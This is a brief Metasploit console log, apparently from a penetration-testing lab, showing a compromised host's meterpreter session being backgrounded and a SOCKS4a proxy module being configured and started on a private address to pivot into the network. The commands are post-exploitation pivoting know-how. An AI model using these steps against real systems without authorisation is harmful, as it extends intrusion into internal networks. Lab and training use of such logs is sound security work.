 meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > options
Module options (auxiliary/server/socks4a):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on.
Auxiliary action:
Name Description
---- -----------
Proxy
msf5 auxiliary(server/socks4a) > set srvhost 192.168.247.146
srvhost => 192.168.247.146
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 0.
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) >